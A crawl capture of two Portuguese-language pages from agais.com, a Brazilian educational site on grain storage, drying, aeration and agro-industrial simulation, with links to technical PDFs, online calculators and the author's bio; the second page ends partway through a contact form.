

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.agais.com/main_amgp.php
body_size: 14066
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- basic -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- mobile metas -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- site metas -->
<title>Agais - Amazenagem de Grãos</title>
<meta name="graos, secagem, aeração, armazenagem, armazenamento, quebra de umidade, quebra técnica" content="">
<meta name="description" content="Trás boletins técnicos sobre recepção, limpeza, secagem, aeração e armazenagem de grãos; e aplicativos">
<meta name="author" content="Luís César da Silva">
<!-- bootstrap css -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<!-- style css -->
<link rel="stylesheet" href="css/style.css">
<!-- Responsive-->
<link rel="stylesheet" href="css/responsive.css">
<!-- fevicon -->
<link rel="icon" href="images/fevicon.png" type="image/gif" />
<!-- Scrollbar Custom CSS -->
<link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">
<!-- Tweaks for older IEs-->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>s
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<!-- body -->
<body class="main-layout">
<!-- loader 
<div class="loader_bg">
  <div class="loader"><img src="images/loading.gif" alt="#" /></div>
</div>
 end loader --> 
<!-- header -->
<header> 
	  <!-- header inner -->

  <div class="head-top">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="email"> <a href="contact_new2023.php">Contado</a> </div>

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <!--<div class="icon"> <i> <a href="#"><img src="icon/fb.png"></a></i> <i></i> <i> <a href="#"><img src="icon/linkedin.png"></a></i> <i> <a href="#"><img src="icon/google+.png"></a></i> </div>-->

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="contact"> <a href="https://agais.com/avt"target="_parent">AVT - Ambiente Virtual de Treinamento</a> </div>

        </div>

      </div>

    </div>

  </div>
  
  

  <div class="container">

    <div class="row">

      <div class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col logo_section">

        <div class="full">

          <div class="center-desk">

            <div class="logo"> <a href="index.php"><img src="images/logo_agais2.jpg" alt="#"></a> </div>

          </div>

        </div>

      </div>

      <div class="col-xl-9 col-lg-9 col-md-9 col-sm-9">

        <div class="menu-area">

          <div class="limit-box">

            <nav class="main-menu">

              <ul class="menu-area-main">
				<li> <a href="main_amgp.php">Armazenagem <br>de Grãos</a> </li>

                <li> <a href="main_agroi.php"> Agro<br>industria</a> </li>

                <li> <a href="main_simp.php">Modelagem <br>& Simulação</a> </li>

                <li> <a href="main_aplicativos.php">Aplicativos</a> </li>


                <li> <a href="main_search.php"><img src="images/search_icon.png"/>Pesquisar</a> </li>

              </ul>

            </nav>

          </div>

        </div>

      </div>

    </div>

  </div>

  <!-- end header inner -->  
</header>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DVPFR7XRQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-DVPFR7XRQR');
</script>
<!-- end header -->
<div class="Request-bg">
  <div class="container">
    <div class="row">
       <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
        <div class="abouttitle">
         <h2>Armazenagem de Grãos</h2>
       </div>
       </div>
    </div>
  </div>
</div>
<!--state abouts -->
<div class="Request"> 
  <div class="container">
    <div class="row">
 <!--Row # 1-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
			<h3><b>1. Armazenagem de Grãos:<font color = "#CC0000"> Fundamentos</font></b></h3>
          		<ul>
                    <li><a href="manuscript/ag0209_perdas_em_unidades_armazenadoras.pdf" target="_blank">&#9632; Perdas em Unidades Armazenadoras</a></li>
						<li><a href="manuscript/ag0116_ deducao_equacao_quebra_umidade.pdf" target="_blank">&#9632; Equação de Quebra de Umidade</a></li>
						<li><a href="manuscript/ag0211_qualidade_g_armazenados_rev_dez13.pdf"target="_blank">&#9632; Qualidade: Produtos Armazenados</a></li>
						<li><a href="manuscript/ag0109_quebras_impureza_umidade.pdf" target="_blank">&#9632; Quebras de Impureza e Umidade</a></li>
						<li><a href="toolbox/quebraumidade2023.php" target="_blank">&#9632; Aplicativo on line: Quebras de Umidade e Impureza</a></li>
						<li><a href="manuscript/cafe0112_cafe_fruto_grao_bebida.pdf" target="_blank">&#9632; Café: fruto, grão e bebida</a></li>
						<li><a href="manuscript/ag0123_psicrometria_aplicada.pdf" target="_blank">&#9632; Psicrometria Aplicada </a></li>						
						<li><a href="manuscript/ag0117_psicrometria_aplicativo.pdf" target="_blank">&#9632; Como Usar o Aplicativo <i><font color ='#B40404'>Agais</font><font color ='#08088A'>Psicro</font></i> - Cálculos Psicromêtricos</a></li>
						<li><a href="toolbox/psicrometria2023.php" target="_blank">&#9632; Aplicativo <i><font color ='#B40404'>Agais</font><font color ='#08088A'>Psicro</font></i> - On line </a></li>
						<li><a href="toolbox/spreadsheet_psicrometria2023.php"target="_blank">&#9632; Aplicativo <i><font color ='#B40404'>Agais</font><font color ='#08088A'>Psicro</font></i> - Baixar Arquivo Microsoft Excel </a></li>
						<li></li>
                </ul>
		</div>
 <!--Row # 2-->		
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
          <figure><img src="images/about_grain.jpg" alt="img"/></figure>
      </div>
 <!--Row # 3-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
           <br><br>
			<h3><b>2. Secagem, <font color = "#CC0000"> Secadores </font>& Fornalhas</b></h3>
          		<ul>
					<li><a href="manuscript/ag0805_metodos_conservacao_graos.pdf" target="_blank">&#9632; Grãos: Métodos de Conservação</a></li>
                    <li><a href="manuscript/ag013_troca_de_calor_massa_v3.pdf" target="_blank">&#9632; Processameto de Grãos: Trocas Calor e Massa</a></li>
                    <li><a href="manuscript/ag0405_secagem.pdf" target="_blank">&#9632; Secagem de Grãos</a></li>
                    <li><a href="manuscript/ag0317_secagem_baixa_temperatura_v2.pdf" target="_blank" >&#9632; Secagem a Baixa Temperatura</a></li>
					<li><a href="toolbox/dryersim2023.php" target="_parent" target="_blank">&#9632; Simulador: Simulação Secador Cavaletes</a></li>
                    <li><a href="manuscript/ag0206_operacao_secador_cascata.pdf" target="_blank">&#9632; Operação de Secadores Cavaletes</a></li>
					<li><a href="manuscript/ag0505_fornalhas.pdf" target="_blank">&#9632; Fornalhas a Lenha</a></li>
                </ul>
		</div>
 <!--Row # 4-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
			    <br><br>
          <figure><img src="images/about_harvest.jpg" alt="img"/></figure>
      </div>
 <!--Row # 5-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
		<br><br>
          <h3><b>3. Aeração <font color = "#CC0000"> & Resfriamento</font></b></h3>
          		<ul>
                    <li><a href="manuscript/ag0111_aeracao_g_armazenados.pdf" target="_blank">&#9632; Aeração: Grãos Armazenados</a></li>
                     <li><a href="manuscript/ag0114_aeracao_aplicabilidade_risco.pdf" target="_blank">&#9632; Aeração de Grãos - Aplicabidade e Riscos</a></li>
                    <li><a href="manuscript/ag0217_agais_aera_aplicativo.pdf" target="_blank">&#9632; Aplicativo <i><font color ='#B40404'>Agais</font><font color ='#08088A'>Aera</font></i> Suporte Tomada de Decisão (Texto)</a></li>
                    <li><a href="toolbox/decidir_aeracao2023.php" target="_blank">&#9632; Aplicativo <i><font color ='#B40404'>Agais</font><font color ='#08088A'>Aera</font></i> Uso on line</a></li>
           			<li><a href="toolbox/spreadsheet_agaisaera2023.php" target="_blank">&#9632; Aplicativo <i><font color ='#B40404'>Agais</font><font color ='#08088A'>Aera</font></i> -  Baixar Arquivo Microsoft Excel</a></li>
     				<li><a href="aerastd1//help.php" target="_blank">&#9632; <i><font color ='#B40404'>Aera</font><font color ='#08088A'>STD</font></i> - Sistema de Monitoramento para Aeração<i> On Line.</i><br> </a></li>               
					<li><a href="manuscript/ag0108_refrigeracao_graos_v2.pdf" target="_blank">&#9632; Resfriamento: Grãos Armazenados</a></li>
					
					
                 </ul>
      </div>
 <!--Row # 6-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
			    <br><br>
          <figure><img src="images/about_vent_aeracao.jpg" alt="img"/></figure>
      </div>
 <!-- Row # 7-->
		<div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
			<br><br>
				<h3><b>4. UA: <font color = "#CC0000"> Projeto, Gestão & Manutenção</font></b></b></h3>
          		<ul>
				    <li><a href="manuscript/ag0705_manu_ua.pdf" target="_blank">&#9632; Manutenções: Unidades Armazenadoras</a></li>
                    <li><a href="manuscript/ag0605_manu_transportadores.pdf" target="_blank">&#9632; Manutenções: Transportadores de Grãos</a></li>
                    <li><a href="manuscript/custos_operacionais_ua.pdf" target="_blank">&#9632; UA: Custos Operacionais</a></li>
                    <li><a href="manuscript/ag0210_armazenagem_granel.pdf" target="_blank">&#9632; Estruturas: Armazenagem de Grãos a Granel</a></li>
	                <li><a href="manuscript/ag0105_simulacao_ua.pdf" target="_blank">&#9632; Simulaçaõ da Dinâmica Operacional de UAs</a></li>
                    <li><a href="manuscript/ag0106_planejamento_gerenciamento_ua.pdf" target="_blank">&#9632; UAs: Planejamento & Gestão Otimizada</a></li>
					<li><a href="manuscript/ag0121_Controle_automacao.pdf" target="_blank">&#9632; UAs: Controle & Automação</a></li>
                    <li><a href="manuscript/ag0905_impacto_ambiental_ua.pdf" target="_blank">&#9632; UAs: Imapctos Ambientais</a></li>
                    <li><a href="manuscript/agp0105_impacto_ambiental.pdf" target="_blank">&#9632; Impacto Ambiental (Apresentação)</a></li>					

                 </ul>
		</div>
 <!-- Row # 8-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
			<br><br>
		    <figure><img src="images/about_expedicao.jpg" alt="img"/></figure>
      </div>
<!--Row # 9-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
		  <br><br>
          <h3><b>5. UA: <font color = "#CC0000"> Acidentes</font></b></h3>
                     <ul>
		             	<li><a href="manuscript/ag0205_afogamento.pdf" target="_blank">&#9632; Afogamento e Sufocamento em Grãos</a></li>
		            	<li><a href="manuscript/ag0305_gasestoxicos.pdf" target="_blank">&#9632; Gases Tóxicos em Unidades Armazenadoras</a></li>
		             	<li><a href="manuscript/risco_explosao_ua.pdf" target="_blank">&#9632; UAs: Risco de Explosões</a></li>
						<li><a href="manuscript/agp0205_explosoes.pdf" target="_blank">&#9632; UAs: Prevenção Acidentes</a></li>

					</ul>
      </div>
<!--Row # 10-->
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
		   <br><br>
          <figure><img src="images/about_acidente.jpg" alt="img"/></figure>
      </div>
	</div>
 </div> <!-- End Container-->
</div>
<!--  footer --> 
<footer>

  <div class="footer">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">

          <div class="Contact">

            <h3>Contato</h3>

            <ul class="contant_icon">

              <li> <a href="https://maps.app.goo.gl/8361Qt5HBoGnUyVC6" target="_blank"><img src="icon/location.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/tellephone.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/email.png"></a></li>

            </ul>

          </div>

        </div>
		

   <div class="col-xl-3 col-lg-3 col-md-3 col-sm-12">

          <div class="Social">

            <h3>Redes Sociais</h3>
			<ul class="contant_icon">
            <!--<ul class="socil_link">-->

              <li><a href="#"><img src="images/facebook.png"></a></li>

              <li> <a href="https://www.linkedin.com/in/luis-cesar-silva-ba429515/"><img src="images/linkedin2.png"></a></li>

              <li> <a href="https://www.instagram.com/luiscesaragais"><img src="images/instagram.png"></a></li>

            </ul>

          </div>

        </div>

        <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">

          <div class="newsletter">

            <h3>newsletter</h3>

            <input class="new" placeholder="Seu email" type="Enter your email" >

            <button class="subscribe">Enviar</button>

          </div>

        </div>

      </div>

    </div>

  </div>

  <div class="copyright">

    <div class="container">

      <p>&copy; 2023 <strong>agais.com</strong> &nbsp;|&nbsp; Design by: <a href="http://html.design" style="color: #EDEA24">Free html Templates</a> &nbsp;|&nbsp;
	  
		&nbsp;&nbsp;&nbsp;&nbsp;

		<a href="index.php" style="color: #EDEA24">Home</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;

   	    <a href="https://agais.com/avt" target="_parent" style="color: #EDEA24">AVT - Ambiente Virtual de Treinamento</a>
	  
	  </p>

    </div>

  </div>

</footer><!-- end footer --> 
<!-- Javascript files--> 
<script src="js/jquery.min.js"></script> 
<script src="js/popper.min.js"></script> 
<script src="js/bootstrap.bundle.min.js"></script> 
<script src="js/jquery-3.0.0.min.js"></script> 
<script src="js/plugin.js"></script> 
<!-- sidebar --> 
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script> 
<script src="js/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.agais.com/js/jquery-3.0.0.min.js
body_size: 19740
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
<!-- basic -->


<meta charset="utf-8">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- mobile metas -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- site metas -->
<title>AGAIS - Armazenagem de Grãos, Agroindústria e Simulação</title>

<meta name="keywords" content="programaçãoo linear, simulação, modelagem, extend, @risk, engenharia agricola,  carne, leite, industria de alimentos, cafe, explosão, intoxicação,  gases tóxicos, armazenagem de grãos, graos,  simulaÃ§Ã£o, pesquisa operacional, tratamentos termicos, produtos agrÃ­colas,  agricultural engineering, grain handling, grain drying, grain storage, simulation modeling, operations research, management science">
<meta name="description" content="Informe-se sobre: armazenagem e secagem de grãos e café, processamento de produtos agrícolas, agroindústria, simulação e modelagem de sistemas agroindustriais e pesquisa operacional.">
<!-- bootstrap css -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<!-- style css -->
<link rel="stylesheet" href="css/style.css">
<!-- Responsive-->
<link rel="stylesheet" href="css/responsive.css">
<!-- fevicon -->
<link rel="icon" href="images/fevicon.png" type="image/gif" />
<!-- Scrollbar Custom CSS -->
<link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">
<!-- Tweaks for older IEs-->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

	  
</head>
<!-- body -->
<body class="main-layout">
<!-- loader  
<div class="loader_bg">
  <div class="loader"><img src="images/loading.gif" alt="#" /></div>
</div> -->
<!-- end loader --> 

 <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23058875-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www.agais.com') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script language="JavaScript">
	$('.carousel').carousel({
	  interval: 500
	})
</script>

<script language="JavaScript">
function validaForm(){
         d = document.mailagais;

           if (d.nome.value == ""){
                   alert("Favor digitar seu nome.");
                    d.nome.focus();
                    return false;
           }


         if (d.email.value == ""){
                alert("Favor digitar seu e-mail.");
                  d.email.focus();
                   return false;
        }

          parte1 = d.demail.value.indexOf("@");
         parte2 = d.demail.value.indexOf(".");
         parte3 = d.demail.value.length;
        if (!(parte1 >= 3 && parte2 >= 6 && parte3 >= 12)) {
                   alert ("Favor digitar seu e-mail corretamente.");
                   d.demail.focus();
                   return false;
        }


           if (d.cidade.value == ""){
                   alert("Favor digitar o nome de sua cidade.");
                    d.cidade.focus();
                    return false;
           }


           if (d.estado.value == ""){
                   alert("Favor indicar o seu estado.");
                    d.estado.focus();
                    return false;
             }

           if (d.assunto.value == ""){
                   alert("Favor informar o assunto.");
                    d.assunto.focus();
                    return false;
             }

           if (d.mensagem.value == ""){
                   alert("Favor escrever sua mensagem");
                    d.mensagem.focus();
                    return false;
           }
           
            if (d.vercode.value <> d.Typed.value){
                   alert("Digite o código numérico corretamente.");
                    d.mensagem.focus();
                    return false;
           }
           
           
         return true;
}
</script>



<!-- header -->
<header> 	  <!-- header inner -->

  <div class="head-top">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="email"> <a href="contact_new2023.php">Contado</a> </div>

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <!--<div class="icon"> <i> <a href="#"><img src="icon/fb.png"></a></i> <i></i> <i> <a href="#"><img src="icon/linkedin.png"></a></i> <i> <a href="#"><img src="icon/google+.png"></a></i> </div>-->

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="contact"> <a href="https://agais.com/avt"target="_parent">AVT - Ambiente Virtual de Treinamento</a> </div>

        </div>

      </div>

    </div>

  </div>
  
  

  <div class="container">

    <div class="row">

      <div class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col logo_section">

        <div class="full">

          <div class="center-desk">

            <div class="logo"> <a href="index.php"><img src="images/logo_agais2.jpg" alt="#"></a> </div>

          </div>

        </div>

      </div>

      <div class="col-xl-9 col-lg-9 col-md-9 col-sm-9">

        <div class="menu-area">

          <div class="limit-box">

            <nav class="main-menu">

              <ul class="menu-area-main">
				<li> <a href="main_amgp.php">Armazenagem <br>de Grãos</a> </li>

                <li> <a href="main_agroi.php"> Agro<br>industria</a> </li>

                <li> <a href="main_simp.php">Modelagem <br>& Simulação</a> </li>

                <li> <a href="main_aplicativos.php">Aplicativos</a> </li>


                <li> <a href="main_search.php"><img src="images/search_icon.png"/>Pesquisar</a> </li>

              </ul>

            </nav>

          </div>

        </div>

      </div>

    </div>

  </div>

  <!-- end header inner --> </header>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DVPFR7XRQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DVPFR7XRQR');
</script>



<!-- end header -->
<section class="slider_section">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-6"> 
        <!-- state banner -->
       <div id="myCarousel" class="carousel slide" data-ride="carousel">


	   
	     

			 
		 <p><span class="date">Terça-feira, 20/01/2026 - Hora: 14:30</span></p>
     
			 		 <div class="carousel-inner">
            <div class="carousel-item active"> <img class="first-slide" src="images/banner1.jpg" alt="First slide"> </div>
          <!--  <div class="carousel-item"> <img class="second-slide" src="images/banner2.jpg" alt="Second slide"> </div>
            <div class="carousel-item"> <img class="third-slide" src="images/banner3.jpg" alt="Third slide"> </div>
					
			<div class="carousel-item"> <img class="Fourth-slide" src="images/banner4.jpg" alt="Fourth-slide"> </div> -->
		 </div>
			  <a class="carousel-control-prev"  href="https://agais.com/" role="button" data-slide="prev"><i class='fa fa-angle-right'></i></a >		 
			  <a class="carousel-control-next"  href="https://agais.com/" role="button" data-slide="next"><i class='fa fa-angle-left'></i></a> 	 
 
 
	   </div>					
        <!-- end banner --> 
      </div>
      <div class="col-md-6">
        <div class="full-slider_cont">			
          <h1>SEJA <br> <span class="dark_brown">BEM VINDO !!!</span></h1>
                <p align="justify"> Organizei este site para divulgar os métodos, tecnologias e conceitos relacionados à  Engenharia de Sistemas Agroindustriais.</br>Desse modo, segundo minhas Áreas de atuação e qualificação, os temas aqui tratados são: (i)  <a href="main_amgp.php"><b><i>secagem, armazenagem e processamento de grãos</b></i></a>; (ii) operação e organização de <a href="main_agroi.php"><b><i>sistemas agroindustrias</b></i></a>; e (iii) <a href="main_simp.pjp"><b><i> pesquisa operacional - modelagem & simulação</i></b></a> aplicadas à avaliações técnica e, ou econômica de sistemas agroindustriais.</br>
				</p>
			<div class="button_section"> <a class="main_bt" href="contact_new2023.php">Contato</a> <a class="main_bt" href="main_luiscesar.php">Prof. Luís César</a> </div>			
        </div>
      </div>
    </div>
  </div>
</section>
<!-- Currency -->
<div class="Currency">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="titlepage">
          <h2>agais.com  <strong class="cur"> INFORMES TÉCNICOS SOBRE:</strong></h2>
          <span><img src="images/boder.png" alt="img"/> </span> </div>
      </div>
    </div>
    <div class="row">
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
          <figure><img src="images/area1.jpg" alt="img"/></figure>
          <div class="Bitcoin">
			<i><img src="images/dolar_agais.png" alt="img"/></i> 
		    <h3>Armazenagem</h3>
            <p align="center">Informe-se sobre as operações unitárias do processamento de grãos, como secagem, aeração e armazenamento.</p>
          </div>
          <a class="read-more" href="main_amgp.php">Visite !!!</a>
	   </div>
      </div>
	  
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
			  <figure><img src="images/area2.jpg" alt="img"/></figure>
			  <div class="Bitcoin"> 
				<i><img src="images/dolar_agais.png" alt="img"/></i>
				<h3>Agroindústria</h3>
				<p align="center">Informe-se sobre processamento de produtos agrícolas e legislação.</p>			
				  <br>
			  </div>
          <a class="read-more" href="main_agroi.php">Visite !!!</a> 
		</div>
	  </div>
	  
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
			  <figure><img src="images/area3.jpg" alt="img"/></figure>
			  <div class="Bitcoin"> <i><img src="images/dolar_agais.png" alt="img"/></i>
					<h3>Modelagem & Simulação</h3>
					<p align="center">Informe-se sobre modelagem e simulação aplicada a ambientes agroindustriais. </p>				
			   </div>
          <a class="read-more" href="main_simp.php">Visite !!!</a> 
		</div>

    </div>
  </div>
 </div>
</div>
<!-- end Currency --> 
<!--state abouts -->
<div class="abouts"> 
<div class="abouts-bg">
  <div class="container">
    <div class="row">
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
       <div class="abouts-us">
          <h3>APLICATIVOS <strong class="cur"> agais.com</strong></h3>       
          <p align="justify">Nesta seção são disponibilizados aplicativos "on line" ou para download. <br>
							Os aplicativos referem aos cálculos de propriedades psicrométricas do ar, quebras de impureza e umidade, umidade de equilíbrio, umidade relativa ar intergranular, simulação de secagem em secadores tipo cavaletes, análise de cenários de aeração <strong>& </strong> Cálculos Financeiros relacionados a capitalização, financiamento e métodos de quitação como a Tabela Price. </p>
			  <div class="button_section"> <a class="main_bt" href="main_aplicativos.php">Visite !!!</a> </div> 
        </div>			
      </div>
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
        <div class="abouts-us">
          		<br><br><p> Vídeo Demonstrativo: Aplicativo AgaisPsicro <br>Cálculos Psicromêtricos </p>				
				<div class="img-responsive"><iframe width="373" height="290" src="https://www.youtube.com/embed/TYwmDxl5rAA" title="AgaisPsicro - Cálculos Psicromêricos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
				  </div>		
        </div>
      </div>
    </div>
  </div>
  </div> </div>

<!-- service --><!--
<div class="service">
  <div class="container">
    <div class="row">
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
          <div class="STRONG"> <i><img src="icon/strong.png" alt="icon"/></i>
            <h3>STRONG SECURITY</h3>
            <p>ipsum dolor sit amet, consectetur adipiscing elit, sed do</p>
          </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
          <div class="world"> <i><img src="icon/world.png" alt="icon"/></i>
            <h3>WORLD COVERAGE</h3>
            <p>ipsum dolor sit amet, consectetur adipiscing elit, sed do</p>
          </div>
        </div>
      </div>
        <div class="col-xl-8 col-lg-8 col-md-8 col-sm-12">					<div class="service-box">				<h2>Aplicativos<strong class="cur"> Agais</strong></h2>				<p>CÃ¡lculos de propriedades psicromÃ©tricas </p>				<a href= "https://youtu.be/TYwmDxl5rAA"> <figure><img class="img-responsive" src="images/spreadsheet_psicrometria.jpg" alt="img"/></figure></a>            			</div>			<div class="button_section"> <a class="main_bt" href="main_aplicativos.php">Saiba Mais</a> </div> 	  </div>
    </div>
  </div>
</div> 
<!-- end service --> 

<!-- state abouts -->
<div class="our experts"> 
  <!--<div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class=""titlepage">
          <h3>Desenvolvedor do <strong class="cur">agais.com</strong></h3>

        </div>
      </div>
    </div>
  </div>-->
  <div class="experts-box">
    <div class="container">
      <div class="row">
        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
          <div class="experts-threebox">
            <figure><a href="main_luiscesar.php"><img src="images/luiscesar01.jpg" alt="img"/></a></figure>
            <h3><a style="color: #EDEA24" href="main_luiscesar.php">Prof. Luís César</a> </h3>
			 <h3>Desenvolvedor do agais.com</h3>
          </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
          <div class="experts-threebox">
            <br>
            <p align="justify"><font color='ffffff'><b>Professor Titular,  <a href="https://dea.ufv.br/" style="color: #EDEA24">Departamento de Engenharia Agrícola </a> da Universidade Federal de Viçosa – Viçosa - MG, com atuação na Área de Armazenagem e Processamento de Produtos Agrícolas. Tem expertise em modelagem e simulação de sistemas logísticos, agroindustriais e de armazenagem de grãos. 
			Atuou como docente na <a href="https://www.unioeste.br/portal/" style="color: #EDEA24">Universidade Estadual do Oeste do Paraná - UNIOESTE </a> - Campus Cascavel,  Cascavel - PR e <a href="https://www.ufes.br/" style="color: #EDEA24">Universidade Federal do Espírito Santo - UFES </a> - Campus Alegre,  Alegre - ES.<br>
			É instrutor do  <a href="https://www.centreinar.org.br/" style="color: #EDEA24">Centro Nacional de Treinamento em Armazenagem e Assuntos Afins - CENTREINAR - UFV. </a>  </b></font></p>.
    
          </div>
        </div>
       <!-- <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
          <div class="experts-threebox">
            <figure><img src="images/luiscesar01.jpg" alt="img"/></figure>
            <h3>antonio conte </h3>
            <span>Money Developer</span>
            <p>exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor
            <div class="icon"> <i> <a href="#"><img src="images/facebook.png"></a></i> <i> <a href="#"><img src="images/Twitter.png"></a></i> <i> <a href="#"><img src="images/linkedin.png"></a></i> <i> <a href="#"><img src="images/instagram.png"></a></i> </div>
          </div>
        </div> -->
      </div>
    </div>
  </div>
</div> 
<!-- end abouts -->
<div class="Request">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="abouts-us">
          <h3><b>Enviar mensagem</b></h2>
        </div>
      </div>
    </div>
    <div class="row"> <!---action = "sendtoking.php"-->
    
